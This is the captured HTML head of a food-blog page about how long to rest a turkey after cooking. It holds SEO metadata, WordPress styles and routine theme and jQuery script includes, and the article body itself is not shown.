

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/
body_size: 15474
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Cooking a turkey is a big job, but the end result is definitely worth it! Once your turkey is cooked, you&#039;ll need to let it rest for a while so the juices can"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Cooking a turkey is a big job, but the end result is definitely worth it! Once your turkey is cooked, you&#039;ll need to let it rest for a while so the juices can" />
<meta property="og:url" content="https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="choose place turkey" />
<meta property="article:tag" content="keep your turkey" />
<meta property="article:tag" content="resting time turkey" />
<meta property="article:tag" content="turkeys need rest" />
<meta property="article:section" content="Kitchen" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How Long To Rest Turkey After Cooking" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-20T19:31:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Cooking a turkey is a big job, but the end result is definitely worth it! Once your turkey is cooked, you&#039;ll need to let it rest for a while so the juices can" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg","width":"800","height":"600","caption":"How Long To Rest Turkey After Cooking","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/kitchen/","name":"Kitchen"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/","name":"How Long To Rest Turkey After Cooking"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#webpage","url":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/","name":"How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-12-20T19:31:56+00:00","dateModified":"2022-12-20T19:31:56+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-12-20T19:31:56+00:00","dateModified":"2022-12-20T19:31:56+00:00","articleSection":"Kitchen","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Cooking a turkey is a big job, but the end result is definitely worth it! Once your turkey is cooked, you&#039;ll need to let it rest for a while so the juices can","name":"How Long To Rest Turkey After Cooking | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-rest-turkey-after-cooking1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-long-to-rest-turkey-after-cooking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-rest-turkey-after-cooking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-long-to-rest-turkey-after-cooking%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/10767" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
